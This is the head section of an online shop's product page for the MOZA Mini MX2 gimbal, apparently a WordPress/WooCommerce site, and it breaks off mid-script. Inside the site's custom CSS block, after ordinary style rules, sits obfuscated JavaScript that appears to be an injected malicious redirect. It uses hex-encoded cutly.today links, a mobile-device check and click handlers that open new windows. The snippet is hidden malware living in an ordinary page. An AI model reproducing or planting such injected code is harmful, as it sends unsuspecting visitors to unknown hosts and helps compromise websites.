

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/moza-mini-mx2/
body_size: 30216
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>MOZA Mini MX2 &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; MOZA Mini MX2 Comments Feed" href="https://www.superfotos.pk/product/moza-mini-mx2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/moza-mini-mx2/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=5555' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fmoza-mini-mx2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fmoza-mini-mx2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 